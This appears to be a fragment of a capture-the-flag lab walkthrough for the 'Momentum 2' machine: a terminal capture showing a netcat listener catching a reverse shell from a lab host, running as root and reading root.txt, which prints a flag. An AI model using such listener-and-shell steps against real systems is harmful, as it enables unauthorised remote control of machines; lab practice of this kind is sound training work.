 ┌──(root㉿kali)-[~]
└─# nc -lvvp 666
listening on [any] 666 ...
192.168.21.128: inverse host lookup failed: Unknown host
connect to [192.168.21.131] from (UNKNOWN) [192.168.21.128] 39230
whoami
root
cd
ls
root.txt
cat r
cat root.txt
//                    \\
}  Rooted - Momentum 2 {
\\                    //

---------------------------------------------------
FLAG : 4bRQL7jaiFqK45dVjC2XP4TzfKizgGHTMYJfSrPEkezG
---------------------------------------------------

by Alienum with <3